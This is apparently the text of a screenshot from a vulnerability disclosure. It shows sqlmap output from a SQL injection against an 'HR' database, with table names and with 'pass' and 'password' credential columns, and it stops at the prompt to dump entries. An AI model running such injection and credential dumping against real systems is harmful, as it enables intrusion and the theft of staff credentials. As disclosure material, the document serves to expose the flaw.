 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 47.txt --random-agent -D "HR" --se...
[20:39:59] [INFO] resumed: fqgzdw
[20:39:59] [INFO] resumed: fqgzsj
[20:39:59] [INFO] resumed: fqdwlb
[20:39:59] [INFO] resumed: mqxm
[20:39:59] [INFO] resumed: mqgzdw
[20:39:59] [INFO] resumed: mqgzsj
[20:39:59] [INFO] resumed: mqdwlb
[20:39:59] [INFO] resumed: zpjg
[20:39:59] [INFO] resumed: rybh
[20:39:59] [INFO] resumed: docfinished
[20:39:59] [INFO] resumed: bmzt
[20:39:59] [INFO] resumed: nbzcr
[20:39:59] [INFO] resumed: nbzcsj
[20:39:59] [INFO] resumed: timeid
[20:39:59] [INFO] resumed: zyzg
[20:39:59] [INFO] resumed:
Columns like 'pass' were found in the following databases:
Database: HR
Table: t_xtgl_czry
[1 column]
+--------+---------+
¦ Column ¦ Type    ¦
+--------+---------+
¦ pass   ¦ varchar ¦
+--------+---------+
Database: HR
Table: t_zp_da
[1 column]
+----------+
¦ Column   ¦
+----------+
¦ password ¦
+----------+
do you want to dump entries? [Y/n] _
www.wooyun.org